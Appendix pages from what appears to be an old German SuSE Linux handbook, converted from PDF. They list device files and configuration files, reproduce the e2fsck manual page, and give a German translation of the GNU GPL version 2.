

Tabelle D.1: Übersicht der Gerätedateien zu Massenspeichern

### <span id="page-600-1"></span>**D.1.1 CD-ROM-Laufwerke**



Tabelle [D.2:](#page-600-1) Fortsetzung auf der nächsten Seite...

<span id="page-600-0"></span><sup>1</sup>Neben den angegebenen Device-Dateien können Sie auch weitere selbst anlegen. Informationen darüber liefern die Manual Pages zu mknod.



Tabelle D.2: Übersicht der Gerätedateien zu CD-ROM-Laufwerken

## **D.1.2 Bandlaufwerke**



Tabelle D.3: Übersicht der Gerätedateien für Bandlaufwerke

## **D.1.3 Mäuse (Bus und PS/2)**



Tabelle D.4: Übersicht der Gerätedateien für Mäuse

### **D.1.4 Modem**

/dev/modem Link auf den COM-Port, an dem das Modem angeschlossen ist (wird von YaST angelegt)

Tabelle D.5: Gerätedatei für Modem

### **D.1.5 Serielle Schnittstellen**



Tabelle D.6: Gerätedateien für serielle Schnittstellen

### **D.1.6 Parallele Schnittstellen**

/dev/lp0 bis parallele Schnittstellen (LPT1 bis LPT3) /dev/lp2

Tabelle D.7: Gerätedateien für Drucker am Parallelport

## **D.1.7 Spezielle Devices**



Tabelle D.8: Gerätedateien für spezielle/virtuelle Geräte

## **D.2 Konfigurationsdateien in /etc**

<span id="page-603-0"></span>

Tabelle [D.9:](#page-603-0) Fortsetzung auf der nächsten Seite...



Tabelle D.9: Konfigurationsdateien in /etc

## **D.3 Versteckte Konfigurationsdateien im Home**

Im home-Verzeichnis der Benutzer finden sich etliche Konfigurationsdateien, die aus Gründen der Übersichtlichkeit "versteckt" sind. Sie werden nur selten editiert. Jede Datei wird durch Voranstellen eines Punktes zur versteckten Datei. Man kann diese Dateien durch **ls -a** sichtbar machen. Beispiele sind in Tabelle [D.10.](#page-604-0)

<span id="page-604-0"></span>

Tabelle D.10: unsichtbare Dateien im Benutzerverzeichnis

Diese Dateien werden bei Anlage eines Benutzers aus dem Verzeichnis /etc/ skel kopiert.

# **E Manual-Page von e2fsck**

E2FSCK(8) E2FSCK(8)



-l filename

Add the blocks listed in the file specified by filename to the list of bad blocks.

-L filename

Set the bad blocks list to be the list of blocks specified by filename. (This option is the same as the -l option, except the bad blocks list is cleared before the blocks listed in the file are added to the bad blocks list.)

- -n Open the filesystem read-only, and assume an answer of ''no'' to all questions. Allows e2fsck to be used non-interactively. (Note: if the -c, -l, or -L options are specified in addition to the -n option, then the filesystem will be opened readwrite, to permit the bad-blocks list to be updated. However, no other changes will be made to the filesystem.)
- -p Automatically repair ("preen") the file system without any questions.
- -r This option does nothing at all; it is provided only for backwards compatibility.

-s This option will byte-swap the filesystem so that it is using the normalized, standard byteorder (which is i386 or little endian). If the filesystem is already in the standard byte-order, e2fsck will take no action.

- -S This option will byte-swap the filesystem, regardless of its current byte-order.
- -t Print timing statistics for e2fsck. If this option is used twice, additional timing statistics are printed on a pass by pass basis.
- -v Verbose mode.
- -V Print version information and exit.
- -y Assume an answer of ''yes'' to all questions; allows e2fsck to be used non-interactively.
- EXIT CODE

The exit code returned by e2fsck is the sum of the following conditions:

- 0 No errors
- 1 File system errors corrected
- 2 File system errors corrected, system should
	- be rebooted if file system was mounted
- 4 File system errors left uncorrected
- 8 Operational error
- 16 Usage or syntax error
- 128 Shared library error

REPORTING BUGS

Almost any piece of software will have bugs. If you manage to find a filesystem which causes e2fsck to crash, or which e2fsck is unable to repair, please report it to the author.

Please include as much information as possible in your bug report. Ideally, include a complete transcript of the e2fsck run, so I can see exactly what error messages are displayed. If you have a writeable filesystem where the transcript can be stored, the script(1) program is a handy way to save the output of to a file.

It is also useful to send the output of dumpe2fs(8). If a specific inode or inodes seems to be giving e2fsck trouble, try running the debugfs(8) command and send the output of the stat command run on the relevant inode(s). If the inode is a directory, the debugfs dump command will allow you to extract the contents of the directory inode, which can sent to me after being first run through uuencode(1).

Always include the full version string which e2fsck displays when it is run, so I know which version you are running.

#### AUTHOR

This version of e2fsck is written by Theodore Ts'o <tytso@mit.edu>.

#### SEE ALSO

mke2fs(8), tune2fs(8), dumpe2fs(8), debugfs(8)

E2fsprogs version 1.06 October 1996

## **F Die GNU General Public License (GPL)**

Keinesfalls soll diese Übersetzung die GPL im juristischen Sinne ersetzen. Sie ist auch keine von der FSF autorisierte deutsche Version der GPL.

#### **GNU GENERAL PUBLIC LICENSE**

Version 2, June 1991

Copyright (C) 1989, 1991 Free Software Foundation, Inc. 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA

Jeder hat das Recht, diese Lizenzurkunde zu vervielfältigen und unveränderte Kopien zu verbreiten; Änderungen sind jedoch nicht gestattet.

#### **VORWORT**

Die Lizenzen für die meiste Software sollen verhindern, dass Sie sie weitergeben und verändern können. Im Gegensatz dazu will die GNU General Public License sicherstellen, dass freie Software von jedem benutzt und verändert werden kann - um zu gewährleisten, dass die Software für alle Benutzer frei ist. Die General Public License gilt für den Großteil der von der Free Software Foundation herausgegebenen Software und für alle anderen Programme, deren Autoren ihr Werk dieser Lizenz unterstellt haben. Auch Sie können diese Möglichkeit der Lizenzierung für Ihre Programme anwenden. (Ein anderer Teil der Software der Free Software Foundation unterliegt stattdessen der GNU Library General Public License).

Die Bezeichnung Freie Software bezieht sich auf Freiheit - nicht auf den Preis. Durch unsere General Public Licenses haben Sie die Freiheit, Kopien freier Software zu verbreiten (und etwas für diesen Service zu berechnen, wenn Sie möchten), den Quellcode zu erhalten oder auf Wunsch zu bekommen, die Software zu ändern oder Teile davon in neuen freien Programmen zu verwenden. Die Licences bestätigen Ihnen, dass Sie dies alles tun dürfen.

Um Ihre Rechte zu schützen, müssen wir Einschränkungen machen, die es jedem verbieten, Ihnen diese Rechte zu verweigern oder Sie aufzufordern, auf diese Rechte zu verzichten. Aus diesen Einschränkungen folgen bestimmte Verantwortlichkeiten für Sie, wenn Sie Kopien der Software verbreiten oder sie verändern.

Beispielsweise müssen Sie den Empfängern alle Rechte gewähren, die Sie selbst haben, wenn Sie - kostenlos oder gegen Bezahlung - Kopien eines solchen Programmes verbreiten. Sie müssen sicherstellen, dass auch sie den Quellcode erhalten bzw. bekommen können. Und Sie müssen ihnen diese Bedingungen zeigen, damit sie ihre Rechte kennen.

Wir schützen Ihre Rechte in zwei Schritten: (1) wir stellen die Software unter ein Copyright und (2) wir bieten Ihnen diese Lizenz an, die Ihnen das Recht gibt, die Software zu vervielfältigen, zu verbreiten und/oder zu verändern.

Um die Autoren und uns zu schützen, wollen wir sicherstellen, dass jeder erfährt, dass für diese freie Software keine Garantie besteht. Wenn die Software von jemand anderem modifiziert und weitergegeben wird, möchten wir, dass die Empfänger wissen, dass sie nicht das Original erhalten haben, damit von anderen verursachte Probleme nicht die Reputation des ursprünglichen Autors schädigen.

Schließlich ist jedes freie Programm permanent durch Software-Patente bedroht. Wir möchten die Gefahr ausschließen, dass Distributoren eines freien Programmes Patente mit dem Ergebnis individuell lizensieren, dass das Programm proprietär wird. Um dies zu verhindern, haben wir klar gemacht, dass jedes Patent für freie Benutzung durch jedermann lizenziert werden muss oder überhaupt nicht lizenziert werden darf.

Es folgen die genauen Bedingungen für die Vervielfältigung, Verbreitung und Bearbeitung:

#### **GNU GENERAL PUBLIC LICENSE BEDINGUNGEN FÜR DIE VERVIELFÄLTIGUNG, VERBREITUNG UND BEARBEITUNG**

0. Diese Lizenz gilt für jedes Programm und jedes andere Werk, in dem ein entsprechender Vermerk des Copyright-Inhabers darauf hinweist, dass das Werk unter den Bestimmungen dieser General Public License verbreitet werden darf. Im Folgenden wird jedes derartige Programm oder Werk als "das Programm" bezeichnet; die Formulierung "auf dem Programm basierendes Werk" meint das Programm sowie jegliche Bearbeitung des Programms im Sinne des Urheberrechts. Dies bedeutet: ein Werk, das das Programm, auch auszugsweise, unverändert oder verändert und/oder in eine andere Sprache übersetzt, enthält. (Im Folgenden wird die Übersetzung ohne Einschränkung als "Bearbeitung" bezeichnet). Jeder Lizenznehmer wird im Folgenden als "Sie" angesprochen.

Andere Handlungen als Vervielfältigung, Verbreitung und Bearbeitung berührt diese Lizenz nicht; sie fallen nicht in ihren Anwendungsbereich. Der Vorgang der Ausführung des Programmes wird nicht eingeschränkt, und die Ausgabe des Programmes unterliegt dieser Lizenz nur, wenn der Inhalt ein auf dem Programm basierendes Werk darstellt (unabhängig davon, dass die Ausgabe durch die Ausführung des Programmes erfolgte). Ob dies zutrifft, hängt von den Funktionen des Programms ab.

1. Sie dürfen auf beliebigen Medien unveränderte Kopien des Quellcodes des Programms, wie sie ihn erhalten haben, anfertigen und verbreiten. Voraussetzung hierfür ist, dass Sie mit jeder Kopie einen entsprechenden Copyright-Vermerk sowie einen Haftungsausschluss veröffentlichen. Bitte lassen Sie alle Vermerke, die sich auf diese Lizenz und das Fehlen einer Garantie beziehen, unverändert; geben Sie desweiteren allen anderen Empfängern des Programmes zusammen mit dem Programm eine Kopie dieser Lizenz.

Sie dürfen für den eigentlichen Kopiervorgang eine Gebühr verlangen; auf Ihren Wunsch dürfen Sie gegen Entgelt eine Garantie für das Programm anbieten.
2. Sie dürfen Ihre Kopie(n) des Programmes oder eines Teils davon verändern, wodurch ein auf dem Programm basierendes Werk entsteht; Sie dürfen derartige Bearbeitungen unter den Bestimmungen des Abschnitts 1 vervielfältigen und verbreiten, vorausgesetzt, dass zusätzlich alle folgenden Bedingungen erfüllt werden:

- a) Sie müssen die veränderten Dateien mit einem auffälligen Vermerk versehen, der auf die von Ihnen vorgenommene Modifizierung und das Datum jeder Änderung hinweist.
- b) Sie müssen dafür sorgen, dass jede von Ihnen verbreitete oder veröffentlichte Arbeit, die ganz oder teilweise von einem Programm oder Teilen davon abgeleitet ist, Dritten gegenüber als Ganzes unter den Bedingungen dieser Lizenz ohne Lizenzgebühren zur Verfügung gestellt wird.
- c) Wenn das veränderte Programm normalerweise beim Lauf interaktiv Kommandos einliest, müssen Sie dafür sorgen, dass es, wenn es auf dem üblichsten Wege für solche interaktive Nutzung gestartet wird, eine Meldung ausgibt oder ausdruckt, die einen geeigneten Copyright-Vermerk enthält sowie einen Hinweis, dass es keine Gewährleistung gibt (oder anderenfalls, dass Sie Garantie leisten), und dass die Benutzer das Programm unter diesen Bedingungen weiter verbreiten dürfen. Auch muss der Benutzer darauf hingewiesen werden, wie er eine Kopie dieser Lizenz ansehen kann. (Ausnahme: Wenn das Programm selbst interaktiv arbeitet, aber normalerweise keine derartige Meldung ausgibt, muss Ihr auf dem Programm basierendes Werk auch keine solche Meldung ausgeben).

Diese Anforderungen betreffen das veränderte Werk als Ganzes. Wenn identifizierbare Abschnitte des Werkes nicht von dem Programm abgeleitet sind und vernünftigerweise selbst als unabhängige und eigenständige Werke betrachtet werden können, dann erstrecken sich diese Lizenz und ihre Bedingungen nicht auf diese Abschnitte, wenn sie als eigenständige Werke verbreitet werden. Wenn Sie jedoch dieselben Abschnitte als Teil eines Ganzen verbreiten, das ein auf dem Programm basierendes Werk darstellt, dann muss die Verbreitung des Ganzen nach den Bedingungen dieser Lizenz erfolgen. Hierbei werden die Rechte weiterer Lizenznehmer auf die Gesamtheit ausgedehnt, und damit auf jeden einzelnen Teil - unabhängig von der Person des Verfassers.

Somit ist es nicht die Absicht dieses Abschnittes, Rechte für Werke in Anspruch zu nehmen oder zu beschneiden, die komplett von Ihnen geschrieben wurden; vielmehr ist es die Absicht, die Rechte zur Kontrolle der Verbreitung von Werken, die auf dem Programm basieren oder unter seiner auszugsweisen Verwendung zusammengestellt worden sind, auszuüben.

Ferner fällt ein einfaches Zusammenstellen eines anderen Werkes, das nicht auf dem Programm basiert, zusammen mit dem Programm oder einem auf dem Programm basierenden Werk auf einem Speicher- oder Vertriebsmedium nicht in den Anwendungsbereich dieser Lizenz.

3. Sie dürfen das Programm (oder ein darauf basierendes Werk wie in Abschnitt 2) als Objectcode oder in ausführbarer Form unter den Bedingungen von Abschnitt 1 und 2 vervielfältigen und verbreiten - vorausgesetzt, dass Sie dabei eine der folgenden Serviceleistungen erbringen:

- a) Liefern Sie zusätzlich den vollständigen zugehörigen maschinenlesbaren Quellcode auf einem Medium, das üblicherweise für den Datenaustausch verwendet wird, wobei die Verteilung unter den Bedingungen der Abschnitte 1 und 2 erfolgen muss; oder
- b) liefern Sie das Programm mit dem mindestens drei Jahre lang gültigen schriftlichen Angebot, jedem Dritten eine vollständige maschinenlesbare Kopie des Quellcodes zur Verfügung zu stellen, wobei keine weiteren Kosten als für den physikalischen Kopiervorgang anfallen und der Quellcode unter den Bedingungen der Abschnitte 1 und 2 auf einem Medium verbreitet wird, das üblicherweise für den Datenaustausch verwendet wird; oder
- c) liefern Sie das Programm mit der Information, die auch Sie erhalten haben, dass der korrespondierende Quellcode angeboten ist. (Diese Alternative gilt nur für nicht-kommerzielle Verbreitung und nur, wenn Sie das Programm als Objectcode oder in ausführbarer Form mit einem entsprechenden Angebot nach Unterabschnitt b erhalten haben.)

Unter Quellcode eines Werkes wird die Form des Werkes verstanden, die für Bearbeitungen vorzugsweise verwendet wird. Für ein ausführbares Programm bedeutet der Quellcode: Der Quellcode aller Module, die das Programm beinhaltet, zusätzlich alle zugehörigen Schnittstellen-Definitions- Dateien, sowie die Skripte, die die Kompilierung und Installation des ausführbaren Programmes kontrollieren. Als besondere Ausnahme jedoch muss der verteilte Quellcode nicht enthalten, was normalerweise (entweder als Quellcode oder in binärer Form) mit den Hauptkomponenten des Betriebssystems (Kernel, Compiler usw.) verteilt wird, unter dem das Programm läuft - es sei denn, diese Komponente gehört zum ausführbaren Programm.

Wenn die Verbreitung eines ausführbaren Programmes oder des Objectcodes erfolgt, indem der Kopierzugriff auf eine dafür vorgesehene Stelle gewährt wird, so gilt die Gewährung eines gleichwertigen Zugriffs auf den Quellcode als Verbreitung des Quellcodes, auch wenn Dritte nicht dazu gezwungen sind, die Quellen zusammen mit dem Objectcode zu kopieren.

4. Sie dürfen das Programm nicht vervielfältigen, verändern, weiter lizenzieren oder verbreiten, sofern es durch dieser Lizenz nicht ausdrücklich gestattet ist. Jeder anderweitige Versuch der Vervielfältigung, Modifizierung, Weiterlizenzierung und Verbreitung ist nichtig und beendet automatisch Ihre Rechte unter dieser Lizenz. Jedoch werden die Lizenzen Dritter, die von Ihnen Kopien oder Rechte unter dieser Lizenz erhalten haben, nicht beendet, solange diese die Lizenz voll anerkennen und befolgen.

5. Sie sind nicht verpflichtet, diese Lizenz anzunehmen, da Sie sie nicht unterzeichnet haben. Jedoch gibt Ihnen nichts anderes die Erlaubnis, das Programm oder von ihm abgeleitete Werke zu verändern oder zu verbreiten. Diese Handlungen sind gesetzlich verboten, wenn Sie diese Lizenz nicht anerkennen. Indem Sie das Programm (oder ein darauf basierendes Werk) verändern oder verbreiten, erklären Sie Ihr Einverständnis mit dieser Lizenz und mit allen ihren Bedingungen bezüglich der Vervielfältigung, Verbreitung und Veränderung des Programms oder eines darauf basierenden Werks.

6. Jedes Mal, wenn Sie das Programm (oder ein auf dem Programm basierendes Werk) weitergeben, erhält der Empfänger automatisch vom ursprünglichen Lizenzgeber die Lizenz, das Programm entsprechend den hier festgelegten Bestimmungen zu vervielfältigen, zu verbreiten und zu verändern. Sie dürfen keine weiteren Einschränkungen der Durchsetzung der hierin zugestandenen Rechte des Empfängers vornehmen. Sie sind nicht dafür verantwortlich, die Einhaltung dieser Lizenz durch Dritte durchzusetzen.

7. Sollten Ihnen infolge eines Gerichtsurteils, des Vorwurfs einer Patentverletzung oder aus einem anderen Grunde (nicht auf Patentfragen begrenzt) Bedingungen (durch Gerichtsbeschluss, Vergleich oder anderweitig) auferlegt werden, die den Bedingungen dieser Lizenz widersprechen, so befreien Sie diese Umstände nicht von den Bestimmungen in dieser Lizenz. Wenn es Ihnen nicht möglich ist, das Programm unter gleichzeitiger Beachtung der Bedingungen in dieser Lizenz und Ihrer anderweitigen Verpflichtungen zu verbreiten, dann können Sie als Folge das Programm überhaupt nicht verbreiten. Wenn zum Beispiel ein Patent nicht die gebührenfreie Weiterverbreitung des Programmes durch diejenigen erlaubt, die das Programm direkt oder indirekt von Ihnen erhalten haben, dann besteht der einzige Weg, das Patent und diese Lizenz zu befolgen, darin, ganz auf die Verbreitung des Programmes zu verzichten.

Sollte sich ein Teil dieses Abschnitts als ungültig oder unter bestimmten Umständen nicht durchsetzbar erweisen, so soll dieser Abschnitt seinem Sinne nach angewandt werden; im Übrigen soll dieser Abschnitt als Ganzes gelten.

Zweck dieses Abschnittes ist nicht, Sie dazu zu bringen, irgendwelche Patente oder andere Eigentumsansprüche zu verletzen oder die Gültigkeit solcher Ansprüche zu bestreiten; dieser Abschnitt hat einzig den Zweck, die Integrität des Verbreitungssystems der freien Software zu schützen, das durch die Praxis öffentlicher Lizenzen verwirklicht wird. Viele Leute haben großzügige Beiträge zum weiten Bereich der mit diesem System verbreiteten Software im Vertrauen auf die konsistente Anwendung dieses Systems geleistet; es liegt am Autor/Geber zu entscheiden, ob er die Software mittels irgendeines anderen Systems verbreiten will; ein Lizenznehmer hat auf diese Entscheidung keinen Einfluss.

Dieser Abschnitt ist dazu gedacht, deutlich klar zu machen, was als Konsequenz aus dem Rest dieser Lizenz betrachtet wird.

8. Wenn die Verbreitung und/oder die Benutzung des Programmes in bestimmten Staaten entweder durch Patente oder durch urheberrechtlich geschützte Schnittstellen eingeschränkt ist, kann der Urheberrechtsinhaber, der das Programm unter diese Lizenz gestellt hat, eine explizite geographische Begrenzung der Verbreitung angeben, indem diese Staaten ausgeschlossen werden, sodass die Verbreitung nur innerhalb und zwischen den Staaten erlaubt ist, die nicht ausgeschlossen sind. In einem solchen Fall beinhaltet diese Lizenz die Beschränkung, als wäre sie in diesem Text niedergeschrieben.

9. Die Free Software Foundation kann von Zeit zu Zeit überarbeitete und/oder neue Versionen der General Public License veröffentlichen. Solche neuen Versionen werden vom Grundprinzip her der gegenwärtigen entsprechen, können aber im Detail abweichen, um neuen Problemen und Anforderungen gerecht zu werden.

Jede Version der Lizenz hat eine eindeutig unterschiedliche Versionsnummer. Wenn das Programm angibt, welcher Version und "any later version" es unterliegt, so haben Sie die Wahl, entweder den Bestimmungen dieser Version zu folgen oder denen jeder beliebigen späteren Version, die von der Free Software Foundation veröffentlicht wurde. Wenn das Programm keine Versionsnummer angibt, können Sie eine beliebige Version wählen, die je von der Free Software Foundation veröffentlicht wurde.

10. Wenn Sie den Wunsch haben, Teile des Programmes in anderen freien Programmen zu verwenden, deren Bedingungen für die Verbreitung anders sind, schreiben Sie an den Autor, um ihn um die Erlaubnis zu bitten. Für Software, die unter dem Copyright der Free Software Foundation steht, schreiben Sie an die Free Software Foundation; wir machen zu diesem Zweck manchmal Ausnahmen. Unsere Entscheidung wird von den beiden folgenden Zielen geleitet: dem Erhalten des freien Status von allen abgeleiteten Arbeiten unser freien Software und der Förderung der Verbreitung und Nutzung von Software generell.

#### **KEINE GEWÄHRLEISTUNG**

**11. Da das Programm ohne jegliche Kosten lizenziert wird, besteht keinerlei Gewährleistung für das Programm, soweit dies gesetzlich zulässig ist. Sofern nicht anderweitig schriftlich bestätigt, stellen die Copyright-Inhaber** und/oder Dritte das Programm so zur Verfügung, "wie es ist", ohne irgend**eine Gewährleistung, weder ausdrücklich noch implizit, einschließlich, aber nicht begrenzt auf, die Tauglichkeit und Verwendbarkeit für einen bestimmten Zweck. Das volle Risiko bezüglich Qualität und Leistungsfähigkeit des Programmes liegt bei Ihnen. Sollte das Programm fehlerhaft sein, übernehmen Sie die Kosten für notwendigen Service, Reparatur oder Korrektur.**

**12. In keinem Fall, außer durch geltendes Recht gefordert oder schriftlich zugesichert, ist irgendein Copyright-Inhaber oder irgendein Dritter, der das Programm wie oben erlaubt modifiziert oder verbreitet hat, Ihnen gegenüber für irgendwelche Schäden haftbar, einschließlich jeglicher genereller, spezieller, zufälliger oder Folgeschäden, die aus der Benutzung des Programmes oder der Unbenutzbarkeit des Programmes folgen (einschließlich, aber nicht beschränkt auf, Datenverluste, fehlerhafte Verarbeitung von Daten, Verluste, die von Ihnen oder anderen getragen werden müssen, oder einen Fehler des Programms, mit irgeneinem anderen Programm zusammenzuarbeiten), selbst wenn ein Copyright-Inhaber oder Dritter über die Möglichkeit solcher Schäden unterrichtet worden war.**

#### **ENDE DER BEDINGUNGEN**

#### **Anhang: Wie wenden Sie diese Begriffe auf Ihre neuen Programme an**

Wenn Sie ein neues Programm entwickeln und wollen, dass es vom größtmöglichen Nutzen für die Allgemeinheit ist, dann erreichen Sie das am Besten, indem Sie es zu freier Software machen, die jeder unter diesen Bestimmungen weiterverbreiten und verändern kann.

Um dies zu erreichen, fügen Sie die folgenden Anmerkungen zu Ihrem Programm hinzu. Am sichersten ist es, sie an den Anfang einer jeden Quelldatei zu stellen, um den Gewährleistungsausschluss möglichst deutlich darzustellen; außerdem sollte jede Datei mindestens eine "Copyright"-Zeile besitzen sowie einen kurzen Hinweis darauf, wo die vollständige Lizenz gefunden werden kann.

*‹eine Zeile mit dem Programmnamen und einer kurzen Beschreibung ›Copyright (C) 19yy ‹Name des Autors ›*

*This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.*

*This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.*

